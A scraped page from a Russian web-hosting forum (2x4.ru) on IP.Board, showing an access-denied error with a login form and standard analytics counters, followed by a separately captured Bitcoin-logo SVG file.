"target=_blank><img src='http://counter.yadro.ru/hit?t16.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'></a>")
//--></script><!--/LiveInternet-->


</td></tr>
</table>
</noindex>
</center></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">2x4 Visitors</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><a href="http://s08.flagcounter.com/more/gZla"><img src="http://s08.flagcounter.com/count/gZla/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_32/viewers_3/labels_0/pageviews_0/" alt="free counters" border="0"></a>
</td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
			</table>
		      </div>
		      <div id="menucloseds" style="">
		        <div style="text-align:right;"><a href="javascript:ColumnOpen('menusx');MemoPos('MKmenusx', '0');"><img src="../mkportal/templates/2x4blue/images/colleft_closed.gif" border="0" height="75" width="9" alt="" /></a></div> 		      </div>
		      </td>

<!-- end left column -->

<!-- begin column spacer -->

		      <td class="vspacer" width="0%" align="left"></td>

<!-- end column spacer -->

<!-- begin center column -->

		      <td valign="top" align="left" width="100%">
			<table cellpadding="0" cellspacing="3" border="0" width="100%" style="margin-top:13px;">
			<tr><td valign="top" class="mkalign1"> 


<div id="ipbwrapper">
<!--ipb.javascript.start-->
<script type="text/javascript">
 //<![CDATA[
 var ipb_var_st            = "0";
 var ipb_lang_tpl_q1       = "Введите номер страницы, на которую хотите перейти.";
 var ipb_var_s             = "045f93194cf175fb9fd6cb7244410359";
 var ipb_var_phpext        = "php";
 var ipb_var_base_url      = "http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&";
 var ipb_var_image_url     = "style_images/1_russian";
 var ipb_input_f           = "0";
 var ipb_input_t           = "0";
 var ipb_input_p           = "0";
 var ipb_var_cookieid      = "forum_";
 var ipb_var_cookie_domain = "www.2x4.ru";
 var ipb_var_cookie_path   = "/";
 var ipb_md5_check         = "880ea6a14ea49e853634fbdc5015a024";
 var ipb_new_msgs          = 0;
 var use_enhanced_js       = 1;
 var use_charset           = "windows-1251";
 var ipb_myass_chars_lang  = "Вы ввели слишком мало символов для поиска";
 var ajax_load_msg		   = "Загрузка...";
 //]]>
</script>
<script type="text/javascript" src='jscripts/ips_ipsclass.js'></script>
<script type="text/javascript" src='jscripts/ipb_global.js'></script>
<script type="text/javascript" src='jscripts/ips_menu.js'></script>
<script type="text/javascript" src='style_images/1_russian/folder_js_skin/ips_menu_html.js'></script>
<script type="text/javascript" src='cache/lang_cache/ru/lang_javascript.js'></script>
<script type="text/javascript">
//<![CDATA[
var ipsclass = new ipsclass();
ipsclass.init();
ipsclass.settings['do_linked_resize'] = parseInt( "1" );
ipsclass.settings['resize_percent']   = parseInt( "50" );
//]]>
</script>
<!--ipb.javascript.end-->
<div class="borderwrap">
	
	<div id="submenu">
		<!--ipb.leftlinks.start-->
		
			<div class='ipb-top-left-link'><a href="http://www.2x4.ru">www.2x4.ru</a></div>
		
				
		
	<div class='ipb-top-left-link'><a href="http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;act=boardrules">Правила</a></div>

		<!--ipb.leftlinks.end-->
		<!--ipb.rightlinks.start-->
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;act=Help">Помощь</a></div>
		<div class='ipb-top-right-link' id="ipb-tl-search"><a href="http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;act=Search&amp;f=0">Поиск</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;act=Members">Пользователи</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;act=calendar">Календарь</a></div>
		
		<div class='popupmenu-new' id='ipb-tl-search_menu' style='display:none;width:210px'>
			<form action="http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;act=Search&amp;CODE=01" method="post">
				<input type='hidden' name='forums' id='gbl-search-forums' value='all' /> 
				<input type="text" size="20" name="keywords" id='ipb-tl-search-box' />
				<input class="button" type="image" style='border:0px' src="style_images/1_russian/login-button.gif" />
				
			</form>
			<div style='padding:4px'>
				<a href='http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;act=Search'>Дополнительные параметры</a>
			</div>
		</div>
		<script type="text/javascript">
			ipsmenu.register( "ipb-tl-search", 'document.getElementById("ipb-tl-search-box").focus();' );
			gbl_check_search_box();
		</script>
		<!--ipb.rightlinks.end-->
	</div>
</div>

<script type="text/javascript" src='jscripts/ips_xmlhttprequest.js'></script>
<script type="text/javascript" src='jscripts/ipb_global_xmlenhanced.js'></script>
<script type="text/javascript" src='jscripts/dom-drag.js'></script>
<div id='get-myassistant' style='display:none;width:400px;text-align:left;'>
<div class="borderwrap">
 <div class='maintitle' id='myass-drag' title='Нажмите и задержите для перемещения этого окна'>
  <div style='float:right'><a href='#' onclick='document.getElementById("get-myassistant").style.display="none"'>[X]</a></div>
  <div>Помощник</div>
 </div>
 <div id='myass-content' style='overflow-x:auto;'></div>
 </div>
</div>
<!-- Loading Layer -->
<div id='loading-layer' style='display:none'>
	<div id='loading-layer-shadow'>
	   <div id='loading-layer-inner'>
	 	<img src='style_images/1_russian/loading_anim.gif' border='0' alt='Загрузка. Пожалуйста, подождите...' />
		<span style='font-weight:bold' id='loading-layer-text'>Загрузка. Пожалуйста, подождите...</span>
	    </div>
	</div>
</div>
<!-- / Loading Layer -->
<!-- Msg Layer -->
<div id='ipd-msg-wrapper'>
	<div id='ipd-msg-title'>
		<a href='#' onclick='document.getElementById("ipd-msg-wrapper").style.display="none"; return false;'><img src='style_images/1_russian/close.png' alt='X' title='Close Window' class='ipd' /></a> &nbsp; <strong>Сообщение сайта</strong>
	</div>
	<div id='ipd-msg-inner'><span style='font-weight:bold' id='ipd-msg-text'></span><div class='pp-tiny-text'>(Сообщение закроется через 2 секунды)</div></div>
</div>
<!-- Msg Layer -->

<!-- / End board header -->
<div id="userlinksguest">
	<p class="pcen">Это меню отключено</p>
</div>
<div id="navstrip"><img src='style_images/1_russian/nav.gif' border='0'  alt='&gt;' />&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;act=idx'>2x4.RU WEB Hosting</a></div>
<!--IBF.NEWPMBOX-->
<script language="JavaScript" type="text/javascript">
<!--
function contact_admin() {
  // Very basic spam bot stopper
	  
  admin_email_one = 'support';
  admin_email_two = '2x4.ru';
  
  window.location = 'mailto:'+admin_email_one+'@'+admin_email_two+'?subject=Ошибка на форумах';
  
}
//-->
</script>
<br />
<div class="borderwrap">
	<h3><img src='style_images/1_russian/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;Сообщение форума</h3>

<p>Обнаружена ошибка. Если вам неизвестны причины ошибки, попробуйте обратиться к <a href='index.php?act=Help'>разделам помощи</a>.</p>
	<div class="errorwrap">
		<h4>Причина:</h4>

		<p>У вас нет доступа к этой странице или функции. Если вы не авторизованы, можете сделать это, используя форму ниже, а затем попробовать снова.</p>

</div>

	<form action="http://www.2x4.ru/forum/index.php" method="post">
	<input type="hidden" name="act" value="Login" />
	<input type="hidden" name="CODE" value="01" />
	<input type="hidden" name="s" value="045f93194cf175fb9fd6cb7244410359" />
	<input type="hidden" name="referer" value="http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;amp;s=75061279e629903fe53cc33810d3494b&amp;act=calendar&amp;cal_id=1&amp;code=newevent&amp;formtype=recur" />
	<input type="hidden" name="CookieDate" value="1" />
	<h4>Сейчас вы не авторизованы. Можете сделать это, используя форму ниже.</h4>
	<div class="fieldwrap">

<h4>Имя пользователя (login)</h4>
		<input type="text" size="20" maxlength="64" name="UserName" />

		<h4>Пароль</h4>
		<input type="password" size="20" name="PassWord" />
		<p class="formbuttonrow1"><input class="button" type="submit" name="submit" value="Войти!" /></p>
	</div>
</form>
	<!--IBF.POST_TEXTAREA-->
	<h4>Ссылки</h4>
	<ul>
		<li><a href="http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;act=Reg&amp;CODE=10">Восстановление забытого пароля</a></li>
		<li><a href="http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;act=Reg&amp;CODE=00">Регистрация нового пользователя</a></li>
		<li><a href="http://www.2x4.ru/forum/index.php?s=045f93194cf175fb9fd6cb7244410359&amp;act=Help&amp;CODE=00">Разделы помощи</a></li>
		<li><a href="javascript:contact_admin();">Связь с администрацией форума</a></li>
	</ul>
	<p class="formbuttonrow"><b><a href="javascript:history.go(-1)">Вернуться назад</a></b></p>
</div>
<table cellspacing="0" id="gfooter">
	<tr>
		<td width="45%"> </td>
		<td width="10%" align="center" nowrap="nowrap"><a href="lofiversion/index.php"><b>Текстовая версия</b></a></td>
		<td width="45%" align="right" nowrap="nowrap">Сейчас: 19 January 2026 - 11:38</td>
	</tr>
</table>
<script type='text/javascript'>
//<![CDATA[
menu_do_global_init();
show_inline_messages();
// Uncomment this to fix IE png images
// causes page slowdown, and some missing images occasionally
// if ( is_ie )
// {
//	 ie_fix_png();
// }

//]]>
</script>
 
<!-- Copyright Information -->
        				  <div align='center' class='copyright'><noindex>
        				  	Русская версия IP.Board
        				  	 &copy; 2026 &nbsp;IPS, Inc.</noindex>
        				  <div>Лицензия зарегистрирована на: www.2x4.ru IS</div></div>
		<!-- / Copyright -->

</div>
 
</td></tr>
			</table>
		      </td>

<!-- end center column -->
		
<!-- begin close portal body -->

		    </tr>
		  </table>
		</td>
	      </tr>
	
<!-- end close portal body -->

<!-- begin close main table -->

	    </table>
	  </td>		  
	  <td style="width: 10px; background-image: url('../mkportal/templates/2x4blue/images/corp1_bgright.png');  background-repeat: repeat-y;">&nbsp;

	  </td>
	</tr>
      </table>

    </td>
  </tr>
</table>

<!-- end close main table -->

<!-- begin footer -->
<table style="height: 60px; width: 100%;" cellpadding="0" cellspacing="0" border="0">
  <tr>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botleft.png" style="width: 20px; height: 60px;" alt="" /></td>	  
    <td style="background-image: url('../mkportal/templates/2x4blue/images/corp1_bgbottom.png')"><div align="left" style="margin-bottom: 15px;"><!----><br/>

<strong><a href='/'>Quality web hosting and dedicated servers at 2x4.RU</a></strong> 
</div> 
    </td>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botright.png" style="width: 20px; height: 60px;" border="0"  /></td>
  </tr>
</table>
</div>

<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/resource/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter226646 = new Ya.Metrika(226646); } catch(e){}
</script>
<noscript><div style="position: absolute;"><img src="//mc.yandex.ru/watch/226646" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
<!-- end footer -->
  



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fd5d1e6f6884a95868c1bdf2913c6d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- end footer -->


--- FILE ---
content_type: image/svg+xml
request_url: http://www.2x4.ru/logotop.svg
body_size: 4019
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="190"
   height="40"
   id="svg7723"
   version="1.1"
   inkscape:version="0.48.3.1 r9886"
   sodipodi:docname="Bitcoin_logo.svg">
  <defs
     id="defs7725">
    <inkscape:perspective
       sodipodi:type="inkscape:persp3d"
       inkscape:vp_x="0 : 526.18109 : 1"
       inkscape:vp_y="0 : 1000 : 0"
       inkscape:vp_z="744.09448 : 526.18109 : 1"
       inkscape:persp3d-origin="372.04724 : 350.78739 : 1"
       id="perspective7731" />
    <inkscape:perspective
       id="perspective7704"
       inkscape:persp3d-origin="0.5 : 0.33333333 : 1"
       inkscape:vp_z="1 : 0.5 : 1"
       inkscape:vp_y="0 : 1000 : 0"
       inkscape:vp_x="0 : 0.5 : 1"
       sodipodi:type="inkscape:persp3d" />
  </defs>
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="2.8"
     inkscape:cx="99.532722"
     inkscape:cy="-10.892329"
     inkscape:document-units="px"
     inkscape:current-layer="layer1"
     showgrid="false"
     inkscape:window-width="884"
     inkscape:window-height="608"
     inkscape:window-x="1864"
     inkscape:window-y="220"
     inkscape:window-maximized="0" />
  <metadata
     id="metadata7728">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(-289.60744,-341.50536)">
    <g
       transform="matrix(0.61129216,0,0,0.61129216,170.80346,315.53734)"
       id="g97">
      <g
         id="g99">
        <g
           id="g101">
          <path
             d="m 258.845,82.989 c -4.274,17.143 -21.637,27.576 -38.782,23.301 -17.138,-4.274 -27.571,-21.638 -23.295,-38.78 4.272,-17.145 21.635,-27.579 38.775,-23.305 17.144,4.274 27.576,21.64 23.302,38.784 z"
             id="path103"
             style="fill:#f7931a"
             inkscape:connector-curvature="0" />
          <g
             id="g105">
            <g
               id="g107">
              <path
                 d="m 241.91,70.689 c 0.637,-4.258 -2.605,-6.547 -7.038,-8.074 l 1.438,-5.768 -3.511,-0.875 -1.4,5.616 c -0.923,-0.23 -1.871,-0.447 -2.813,-0.662 l 1.41,-5.653 -3.509,-0.875 -1.439,5.766 c -0.764,-0.174 -1.514,-0.346 -2.242,-0.527 l 0.004,-0.018 -4.842,-1.209 -0.934,3.75 c 0,0 2.605,0.597 2.55,0.634 1.422,0.355 1.679,1.296 1.636,2.042 l -1.638,6.571 c 0.098,0.025 0.225,0.061 0.365,0.117 -0.117,-0.029 -0.242,-0.061 -0.371,-0.092 l -2.296,9.205 c -0.174,0.432 -0.615,1.08 -1.609,0.834 0.035,0.051 -2.552,-0.637 -2.552,-0.637 l -1.743,4.019 4.569,1.139 c 0.85,0.213 1.683,0.436 2.503,0.646 l -1.453,5.834 3.507,0.875 1.439,-5.772 c 0.958,0.26 1.888,0.5 2.798,0.726 l -1.434,5.745 3.511,0.875 1.453,-5.823 c 5.987,1.133 10.489,0.676 12.384,-4.739 1.527,-4.36 -0.076,-6.875 -3.226,-8.515 2.294,-0.529 4.022,-2.038 4.483,-5.155 z m -8.022,11.249 c -1.085,4.36 -8.426,2.003 -10.806,1.412 l 1.928,-7.729 c 2.38,0.594 10.012,1.77 8.878,6.317 z m 1.086,-11.312 c -0.99,3.966 -7.1,1.951 -9.082,1.457 l 1.748,-7.01 c 1.982,0.494 8.365,1.416 7.334,5.553 z"
                 id="path109"
                 style="fill:#ffffff"
                 inkscape:connector-curvature="0" />
            </g>
          </g>
        </g>
      </g>
      <g
         id="g111">
        <path
           d="m 289.581,62.613 c 2.595,0 4.837,0.465 6.721,1.378 1.893,0.922 3.455,2.164 4.708,3.726 1.236,1.57 2.156,3.405 2.75,5.508 0.59,2.109 0.886,4.376 0.886,6.803 0,3.728 -0.683,7.25 -2.062,10.57 -1.379,3.325 -3.25,6.209 -5.63,8.669 -2.378,2.457 -5.186,4.394 -8.424,5.825 -3.233,1.432 -6.748,2.148 -10.522,2.148 -0.488,0 -1.346,-0.014 -2.558,-0.039 -1.212,-0.025 -2.605,-0.15 -4.165,-0.361 -1.57,-0.219 -3.23,-0.543 -4.983,-0.977 -1.752,-0.426 -3.416,-1.023 -4.983,-1.781 l 14.012,-58.876 12.55,-1.945 -5.017,20.893 c 1.074,-0.484 2.156,-0.859 3.236,-1.132 1.081,-0.269 2.241,-0.409 3.481,-0.409 z m -10.527,34.671 c 1.89,0 3.671,-0.465 5.344,-1.378 1.678,-0.914 3.126,-2.148 4.339,-3.685 1.213,-1.544 2.173,-3.283 2.873,-5.226 0.7,-1.943 1.054,-3.97 1.054,-6.079 0,-2.591 -0.433,-4.612 -1.296,-6.073 -0.863,-1.455 -2.46,-2.187 -4.779,-2.187 -0.76,0 -1.739,0.145 -2.953,0.404 -1.218,0.275 -2.308,0.846 -3.285,1.705 l -5.342,22.188 c 0.322,0.057 0.607,0.111 0.85,0.162 0.238,0.055 0.501,0.094 0.763,0.121 0.277,0.031 0.594,0.047 0.977,0.047 0.383,0 0.862,0.001 1.455,0.001 z"
           id="path113"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="M 317.664,106.108 H 305.677 L 315.8,63.511 h 12.069 l -10.205,42.597 z m 5.833,-47.787 c -1.673,0 -3.19,-0.498 -4.536,-1.496 -1.357,-0.992 -2.029,-2.519 -2.029,-4.577 0,-1.132 0.23,-2.194 0.686,-3.196 0.463,-1 1.068,-1.861 1.826,-2.593 0.757,-0.726 1.634,-1.306 2.63,-1.743 1.002,-0.43 2.068,-0.645 3.204,-0.645 1.672,0 3.181,0.498 4.532,1.496 1.346,1.003 2.023,2.53 2.023,4.577 0,1.136 -0.229,2.202 -0.689,3.202 -0.457,1 -1.062,1.861 -1.82,2.593 -0.751,0.727 -1.636,1.305 -2.63,1.738 -1.003,0.437 -2.065,0.644 -3.197,0.644 z"
           id="path115"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 338.372,52.9 12.555,-1.945 -3.083,12.556 h 13.446 l -2.428,9.878 h -13.365 l -3.56,14.9 c -0.328,1.242 -0.514,2.402 -0.566,3.48 -0.059,1.083 0.078,2.013 0.402,2.796 0.322,0.785 0.901,1.39 1.741,1.818 0.836,0.435 2.033,0.654 3.603,0.654 1.293,0 2.553,-0.123 3.771,-0.367 1.211,-0.24 2.438,-0.574 3.68,-1.011 l 0.894,9.236 c -1.62,0.594 -3.374,1.105 -5.264,1.535 -1.893,0.436 -4.134,0.646 -6.724,0.646 -3.724,0 -6.611,-0.553 -8.668,-1.654 -2.054,-1.109 -3.506,-2.624 -4.375,-4.542 -0.857,-1.911 -1.24,-4.114 -1.133,-6.596 0.111,-2.488 0.486,-5.103 1.133,-7.857 L 338.372,52.9 z"
           id="path117"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 360.761,89.103 c 0,-3.669 0.594,-7.129 1.781,-10.368 1.185,-3.242 2.892,-6.077 5.107,-8.51 2.207,-2.421 4.896,-4.339 8.061,-5.747 3.15,-1.4 6.677,-2.106 10.564,-2.106 2.433,0 4.606,0.23 6.518,0.691 1.92,0.465 3.657,1.066 5.228,1.82 l -4.134,9.4 c -1.08,-0.438 -2.201,-0.824 -3.36,-1.174 -1.16,-0.357 -2.576,-0.529 -4.251,-0.529 -4.001,0 -7.164,1.379 -9.518,4.128 -2.345,2.751 -3.526,6.454 -3.526,11.099 0,2.753 0.594,4.979 1.786,6.682 1.186,1.703 3.377,2.55 6.558,2.55 1.57,0 3.085,-0.164 4.536,-0.484 1.462,-0.324 2.753,-0.732 3.89,-1.214 l 0.895,9.636 c -1.516,0.588 -3.188,1.119 -5.022,1.584 -1.838,0.449 -4.026,0.682 -6.563,0.682 -3.349,0 -6.184,-0.49 -8.503,-1.455 -2.32,-0.98 -4.237,-2.281 -5.747,-3.929 -1.518,-1.652 -2.608,-3.581 -3.282,-5.795 -0.674,-2.212 -1.018,-4.536 -1.018,-6.961 z"
           id="path119"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 414.009,107.241 c -2.861,0 -5.346,-0.436 -7.454,-1.299 -2.102,-0.863 -3.843,-2.074 -5.22,-3.644 -1.379,-1.562 -2.411,-3.413 -3.118,-5.546 -0.707,-2.132 -1.047,-4.493 -1.047,-7.08 0,-3.245 0.521,-6.489 1.574,-9.724 1.048,-3.242 2.603,-6.155 4.661,-8.744 2.042,-2.593 4.561,-4.713 7.527,-6.366 2.963,-1.642 6.371,-2.468 10.199,-2.468 2.809,0 5.281,0.437 7.418,1.3 2.127,0.861 3.879,2.082 5.264,3.644 1.37,1.57 2.411,3.413 3.111,5.549 0.705,2.128 1.053,4.495 1.053,7.084 0,3.235 -0.514,6.479 -1.534,9.724 -1.021,3.229 -2.536,6.149 -4.536,8.744 -1.996,2.589 -4.492,4.708 -7.49,6.354 -2.994,1.646 -6.466,2.472 -10.408,2.472 z M 420,72.579 c -1.777,0 -3.348,0.516 -4.693,1.535 -1.35,1.031 -2.484,2.327 -3.398,3.89 -0.924,1.57 -1.609,3.282 -2.072,5.143 -0.459,1.865 -0.684,3.628 -0.684,5.303 0,2.703 0.436,4.808 1.293,6.323 0.869,1.507 2.43,2.265 4.699,2.265 1.783,0 3.346,-0.512 4.699,-1.542 1.342,-1.023 2.477,-2.32 3.398,-3.886 0.918,-1.562 1.609,-3.279 2.072,-5.143 0.453,-1.859 0.684,-3.632 0.684,-5.304 0,-2.696 -0.434,-4.806 -1.299,-6.319 -0.864,-1.507 -2.432,-2.265 -4.699,-2.265 z"
           id="path121"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 451.043,106.108 h -11.997 l 10.123,-42.597 h 12.075 l -10.201,42.597 z m 5.824,-47.787 c -1.672,0 -3.188,-0.498 -4.532,-1.496 -1.35,-0.992 -2.028,-2.519 -2.028,-4.577 0,-1.132 0.233,-2.194 0.69,-3.196 0.457,-1 1.066,-1.861 1.824,-2.593 0.753,-0.726 1.638,-1.306 2.632,-1.743 0.996,-0.43 2.062,-0.645 3.194,-0.645 1.676,0 3.19,0.498 4.538,1.496 1.349,1.003 2.03,2.53 2.03,4.577 0,1.136 -0.242,2.202 -0.695,3.202 -0.453,1 -1.062,1.861 -1.817,2.593 -0.76,0.727 -1.634,1.305 -2.63,1.738 -1.004,0.437 -2.068,0.644 -3.206,0.644 z"
           id="path123"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 469.878,65.452 c 0.91,-0.266 1.926,-0.586 3.031,-0.934 1.109,-0.348 2.348,-0.672 3.732,-0.964 1.369,-0.301 2.914,-0.545 4.613,-0.734 1.699,-0.193 3.635,-0.287 5.786,-0.287 6.322,0 10.68,1.841 13.086,5.512 2.404,3.671 2.82,8.695 1.26,15.063 l -5.514,23 h -12.066 l 5.344,-22.516 c 0.326,-1.406 0.582,-2.765 0.771,-4.093 0.191,-1.316 0.18,-2.476 -0.043,-3.48 -0.213,-0.992 -0.715,-1.804 -1.494,-2.433 -0.791,-0.619 -1.986,-0.93 -3.607,-0.93 -1.563,0 -3.153,0.168 -4.776,0.492 l -7.857,32.959 h -12.071 l 9.805,-40.655 z"
           id="path125"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
      </g>
    </g>
  </g>
</svg>
